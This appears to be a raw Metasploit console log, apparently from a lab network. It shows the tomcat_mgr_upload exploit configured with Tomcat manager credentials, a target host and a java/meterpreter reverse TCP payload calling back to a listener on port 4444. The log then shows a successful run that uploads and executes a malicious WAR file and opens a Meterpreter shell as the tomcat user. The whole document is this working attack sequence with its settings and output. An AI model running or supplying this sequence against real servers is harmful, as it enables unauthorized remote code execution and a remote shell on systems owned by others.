 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword melehifokivai no The password for the specified username
HttpUsername manager no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.159.162 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.159.152 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.159.152:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying ymGjvuWeLslgPBPgnOFoMpvnsM...
[*] Executing ymGjvuWeLslgPBPgnOFoMpvnsM...
[*] Undeploying ymGjvuWeLslgPBPgnOFoMpvnsM ...
[*] Sending stage (58829 bytes) to 192.168.159.162
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.159.152:4444 → 192.168.159.162:35792) at 2024-05-07 05:39:24 -0400
meterpreter > getuid
Server username: tomcat